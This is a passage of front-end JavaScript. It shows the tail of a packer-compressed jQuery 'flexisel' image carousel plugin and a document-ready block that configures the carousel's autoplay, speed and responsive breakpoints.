2c!\')}}})(2p);',62,152,'|||var||object|function|if|settings|itemsWidth|||childSet|flexisel|methods|true|nbs|canNavigate||listParent|left|innerWidth|width|div|css|itemsVisible|clone|false|parent|children|class|changePoint|responsivePoints|options|visibleItems|else|leftArrow|item|flexiselInner|height|rightArrow|last|on|responsiveObjects|animationSpeed|nav|first|img|this|return|fa|adjustScroll|find|event|insertBefore|obj|right|scrollRight|contentWidth|innerHeight|arrowMargin|totalItems|easing|animate|duration|queue||in|linear|complete|click|px|extend|pauseOnHover|baseWidth|setMaxWidthAndHeight|responsiveBreakpoints|initializeItems|defaults|init|max|resize|window|setEventHandlers|cloneContent|add|visibility|halfArrowHeight|autoPlaySpeed|apply|baseHeight|top|autoPlay|setResponsiveEvents|for|sortResponsiveObject|position|objPosition|appendHTML|scrollLeft|difObject|angle|enableResponsiveBreakpoints|break|length|largestCustom|insertAfter|addClass|fn|480|portrait|landscape|200|3000|trigger|container|768|li|each|fadeIn|tablet|clear|640|wrap|inner|ul|continue|call|arguments|slice|prototype|append|Array|typeof|error|exist|plugin|not|does|Method|method|Math|ceil|mouseleave|setInterval|mouseenter|visible|hidden|html|jQuery|push|sort'.split('|'),0,{}))

$(document).ready(function(){
	$("#flexisel").flexisel({
		visibleItems: 5,
		animationSpeed: 1000,
		autoPlay: true,
		autoPlaySpeed: 5000,
		pauseOnHover: true,
		enableResponsiveBreakpoints: true,
		responsiveBreakpoints: {
			portrait: { 
				changePoint:480,
				visibleItems: 2
			},
			landscape: {
				changePoint:640,
				visibleItems: 3
			},
			tablet: {
				changePoint:768,
				visibleItems: 3
			}
		}
	});
});